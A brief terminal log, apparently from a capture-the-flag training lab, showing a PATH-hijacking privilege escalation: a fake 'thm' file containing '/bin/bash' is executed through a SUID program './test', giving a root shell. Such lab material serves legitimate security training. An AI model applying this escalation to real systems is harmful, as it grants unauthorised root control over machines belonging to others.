 karen@ip-10-10-80-182:/home/murdoch$ echo "/bin/bash" > thm
karen@ip-10-10-80-182:/home/murdoch$ chmod 777 thm
karen@ip-10-10-80-182:/home/murdoch$ ./test
root@ip-10-10-80-182:/home/murdoch# whoami
root
root@ip-10-10-80-182:/home/murdoch#